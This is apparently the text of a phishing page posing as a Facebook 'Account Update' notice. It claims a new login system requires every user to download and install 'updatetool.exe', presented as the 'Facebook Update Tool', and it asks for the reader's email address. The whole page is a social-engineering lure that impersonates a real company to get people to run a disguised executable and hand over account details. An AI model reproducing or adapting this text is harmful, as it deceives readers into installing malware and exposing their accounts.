 facebook Account Update
My Account
Account Update
In an effort to make your online experience safer and more enjoyable, Facebook will be implementing a new
login system that will affect all Facebook users. These changes will offer new features and increased account
security. Before you are able to use the new login system, you will be required to update your account.
A new Facebook Update Tool has been released for your account. Please download and install the tool using
the link below:
Facebook Update Tool
necessary to install updatetool.exe
Email
your email address